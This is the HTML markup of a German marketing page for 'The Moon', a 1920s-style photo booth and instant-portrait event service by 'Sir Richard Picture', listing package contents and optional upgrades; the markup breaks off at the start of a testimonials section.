				<div class="elementor-element elementor-element-2232fb48 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="2232fb48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-170767a3 elementor-widget elementor-widget-heading" data-id="170767a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">SoFort&shy;Druck</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-51a47070 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="51a47070" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cd0168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cd0168" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15b17ba" data-id="15b17ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5331cc3 elementor-widget elementor-widget-heading" data-id="5331cc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tolle Bilder - sofort!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4722f1b elementor-widget elementor-widget-text-editor" data-id="4722f1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Inner&shy;halb weniger Se&shy;kunden nach dem Blitz halten die Gäste ihr Paper&shy;moon-Portrait in Studio&shy;qualität in den Händen. Es stehen fünf ver&shy;schiedene Bild&shy;formate zu Aus&shy;wahl. So&shy;wohl das Passe&shy;partout, dass die Prints auf dem Heim&shy;weg schützt, als auch das Foto selbst kann mit Ihrem Branding personalisiert werden.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c01ba2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c01ba2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f87c732" data-id="f87c732" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-faed776 elementor-pagination-position-inside elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="faed776" data-element_type="widget" data-settings="{&quot;autoplay_speed&quot;:5002,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13427 1" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13427-1-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13427-1-768x1152.jpg" alt="SRP13427 1" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13679" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13679-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13679-768x1152.jpg" alt="SRP13679" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13672" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13672-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13672-768x1152.jpg" alt="SRP13672" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13573" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13573-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13573-768x1152.jpg" alt="SRP13573" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13558" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13558-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13558-768x1152.jpg" alt="SRP13558" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13458" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13458-768x1024.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13458-768x1024.jpg" alt="SRP13458" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13397" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13397-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13397-768x1152.jpg" alt="SRP13397" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="SRP13420" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13420-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13420-768x1152.jpg" alt="SRP13420" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Showgirl Elena auf dem Mond" data-lazy-src="https://the-moon.de/wp-content/uploads/SRP13308-768x1152.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://the-moon.de/wp-content/uploads/SRP13308-768x1152.jpg" alt="Showgirl Elena auf dem Mond" /></noscript></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Zurück</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Weiter</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a23d8f1 elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="a23d8f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df40c4c" data-id="df40c4c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d11ef2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d11ef2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d11a254" data-id="d11a254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cd14ec elementor-widget elementor-widget-heading" data-id="3cd14ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mehr als eine Foto-Box</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6fefe7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6fefe7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50aed3e" data-id="50aed3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4166e80 elementor-widget elementor-widget-text-editor" data-id="4166e80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Im Gegen­­satz zu her­­kömm­­lichen Foto­­boxen ist &#8220;The Moon&#8221; ein hoch­­wertiges Ver­­an­stalt­ungs­­modul mit dem Glamour und Zauber der Goldenen Zwanziger Jahre.</p><p>Profi-Fotograf Sir Richard Picture setzt Sie ge­konnt in Szene. Der Photo­­booth sorgt für kurz­­weilige Unter­halt­ung der Gäste. Brillante Fotos in Studio­­qualität garantieren ein nach­­halt­iges Erlebnis mit lebend­igen Er­­inner­ungen an ein ge­­lungenes Event.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa13472" data-id="aa13472" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-189b995 elementor-widget elementor-widget-text-editor" data-id="189b995" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Was ist im Paket enthalten?</p>						</div>
				</div>
				<div class="elementor-element elementor-element-44e29dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44e29dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text"><span style="white-space: normal;">Pop-up-Studio</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">Papermoon-Kulisse</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">Studio-Technik</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">Profi-Fotograf</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-star"></i>						</span>
										<span class="elementor-icon-list-text">Booth-Operator</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc9ee57 elementor-widget elementor-widget-text-editor" data-id="bc9ee57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Zahlreiche Optionen sind individuell zubuchbar.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b9493ea elementor-align-center elementor-widget elementor-widget-button" data-id="b9493ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#optionen" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">zu den Optionen</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d15be29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d15be29" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa7896c" data-id="fa7896c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-780bd27d elementor-widget elementor-widget-menu-anchor" data-id="780bd27d" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="optionen" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a1375ac elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a1375ac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cca6894 elementor-widget elementor-widget-heading" data-id="4cca6894" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Optionen</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d7ce39e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d7ce39e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ddaae47 elementor-section-stretched elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="5ddaae47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c0ef60d" data-id="2c0ef60d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54cfe291 einfacher_schatten elementor-widget elementor-widget-text-editor" data-id="54cfe291" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ver­leihen Sie mit diesen Up­grades  Ihrem Photo­­booth noch mehr Individualität und Ex­klusivität.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-25d3166 elementor-widget elementor-widget-ha-carousel happy-addon ha-carousel" data-id="25d3166" data-element_type="widget" data-settings="{&quot;center&quot;:&quot;yes&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;animation_speed&quot;:300,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3000,&quot;loop&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;arrow&quot;}" data-widget_type="ha-carousel.default">
				<div class="elementor-widget-container">
			
		<div data-ha_rcc_uid="" class="hajs-slick ha-slick ha-slick--carousel">

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#kleider">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kleider &amp; Accessoires" data-lazy-src="https://the-moon.de/wp-content/uploads/D3_7062-768x512.jpg"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/D3_7062-768x512.jpg" alt="Kleider &amp; Accessoires"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Kleider &amp; Accessoires</h2>															</div>
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#beauty">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beauty Lounge" data-lazy-src="https://the-moon.de/wp-content/uploads/D3_7112-Bearbeitet-768x512.jpg"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/D3_7112-Bearbeitet-768x512.jpg" alt="Beauty Lounge"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Beauty Lounge</h2>															</div>
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#animation">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Animation &amp; Unterhaltung" data-lazy-src="https://the-moon.de/wp-content/uploads/Option_Animation.jpg"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/Option_Animation.jpg" alt="Animation &amp; Unterhaltung"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Animation &amp; Unterhaltung</h2>															</div>
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#branding">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Branding" data-lazy-src="https://the-moon.de/wp-content/uploads/Branding-768x512.jpg"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/Branding-768x512.jpg" alt="Branding"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Branding</h2>															</div>
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#galerie">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Online Galerie" data-lazy-src="https://the-moon.de/wp-content/uploads/Option_online_Galerie.png"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/Option_online_Galerie.png" alt="Online Galerie"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Online Galerie</h2>															</div>
											</a>
				</div>

			
				<div class="ha-slick-slide slick-slide">
					<a class="ha-slick-item" href="/optionen/#social">
													<img decoding="async" class="ha-slick-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Social Booth" data-lazy-src="https://the-moon.de/wp-content/uploads/social-booth-768x512.jpg"><noscript><img decoding="async" class="ha-slick-img" src="https://the-moon.de/wp-content/uploads/social-booth-768x512.jpg" alt="Social Booth"></noscript>
						
													<div class="ha-slick-content">
								<h2 class="ha-slick-title">Social Booth</h2>															</div>
											</a>
				</div>

			
		</div>

					<button type="button" class="slick-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i></button>
		
					<button type="button" class="slick-next"><i aria-hidden="true" class="fas fa-chevron-right"></i></button>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-ha-element-link="{&quot;url&quot;:&quot;\/optionen\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-a6b0645 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6b0645" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39893d0" data-id="39893d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b058eb elementor-widget elementor-widget-heading" data-id="6b058eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">und viele weitere Möglichkeiten</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-494d52d" data-id="494d52d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-232d1db elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="232d1db" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="/optionen/" class="elementor-button-link elementor-button elementor-size-xl" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">mehr erfahren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b14c8f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14c8f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5365" data-id="f8e5365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0dcd336 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="0dcd336" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				★ ★ ★ ★ ★				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8866772 elementor-widget elementor-widget-heading" data-id="8866772" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Über Sir Richard Picture</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cc0c9af elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cc0c9af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4d0836 elementor-widget elementor-widget-menu-anchor" data-id="d4d0836" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="live" class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7954932 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7954932" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-999a0fb" data-id="999a0fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15e196e elementor-widget elementor-widget-spacer" data-id="15e196e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-66b475a elementor-invisible" data-id="66b475a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe9db5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9fe9db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7952549" data-id="7952549" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6786691 elementor-widget elementor-widget-heading" data-id="6786691" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-medium">Gestatten:<br />
Sir Richard Picture</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-f9d362e elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="f9d362e" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Seit den An&shy;­fängen der digitalen Foto­­&shy;grafie be&shy;­­geistern wir von Sir Richard Picture mit unseren Sofort­­&shy;bild-und Foto-Animations-Lösungen auf Ver&shy;­­an­&shy;stalt&shy;­ungen.

Inspiriert durch zahl­&shy;reiche Foto&shy;­grafien und Filme der zwanziger Jahre ent­­&shy;werfen wir passend zu An&shy;laß und Motto neue Konzepte und Requisiten. Liebe­­voll und mit hand&shy;­­werk­­&shy;lichem Ge&shy;­schick fertigen wir unsere aus­­&shy;ge&shy;­­fallenen Kulissen und Dekoration an. Und unser temperament&shy;­­volles Team sorgt für groß&shy;­­artige Unter­­&shy;halt&shy;­­ung und tolle Portraits.

Sir Richard Picture arbeitet als Foto&shy;graf für Unter&shy;­nehmens&shy;­kommunikation, Reportage und People der Metropol&shy;­region Berlin-Brandenburg und ist für seine Kunden sowohl europa- als auch welt­weit unter­wegs.

Zahl­&shy;reiche nam­&shy;hafte Unter&shy;­nehmen konnten wir mit unserem Service be&shy;­geistern.						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49a15868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49a15868" data-element_type="section" id="testimonials" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62c06ecb" data-id="62c06ecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ae1e7d elementor-widget elementor-widget-heading" data-id="1ae1e7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Was unsere Kunden über "The Moon" sagen</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d3ad9a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d3ad9a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
